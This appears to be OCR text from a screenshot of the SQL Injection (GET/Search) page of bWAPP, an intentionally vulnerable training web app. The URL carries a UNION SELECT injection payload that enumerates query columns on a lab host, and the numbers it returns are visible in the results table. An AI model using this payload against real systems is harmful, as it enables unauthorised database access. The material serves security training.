 bWAPP - SQL Injection
Not secure | vulnmachine/sqli_1.php?title=spiderman%27%20UNION%20SELECT%201,2,3,4,5,6,7%20--+&action=search
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
2 3 5 4 Link